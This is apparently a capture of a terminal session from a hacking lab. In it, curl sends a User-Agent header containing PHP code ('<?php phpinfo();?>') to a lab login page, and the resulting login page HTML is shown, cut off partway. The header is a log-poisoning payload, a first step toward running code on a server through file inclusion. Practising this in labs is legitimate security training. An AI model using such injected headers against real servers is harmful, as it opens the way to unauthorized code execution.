 ┌──(atomic㉿kali2)-[~]
└─$ curl -A "<?php phpinfo();?>" http://.p.thmlabs.com/login.php
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Login</title>
<!-- Bootstrap core CSS -->
<link href="./css/bootstrap.min.css" rel="stylesheet">
<!-- Custom Stylesheet -->
<link href="./css/style.css" rel="stylesheet">
<!-- Core libraries bootstrap & jquery -->
<script src="./js/bootstrap5.min.js"></script>
<script src="./js/jquery-3.6.0.min.js"></script>
McSys Control Sys
<!-- Custom JS code -->
<script src="./js/script.js"></script>
Note from McSys Control System: The access to thi
</head>
<header>
<div class="container">
<ul class="nav">
Username:
<li class="nav-item">
<a class="nav-link" href="./index.php">Home</a>
</li>
Password:
<li class="nav-item">
<a class="nav-link">/</a>